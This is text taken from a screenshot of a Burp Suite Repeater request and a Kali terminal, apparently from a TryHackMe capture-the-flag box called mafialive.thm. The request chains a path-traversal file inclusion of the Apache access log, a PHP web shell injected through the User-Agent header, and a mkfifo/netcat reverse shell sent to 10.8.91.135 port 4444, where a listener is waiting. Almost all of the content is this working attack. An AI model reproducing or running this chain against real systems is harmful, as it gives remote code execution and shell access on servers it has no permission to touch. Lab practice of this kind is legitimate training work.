 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://mafialive.thm ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.8.91.135+4444+>/tmp/f HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...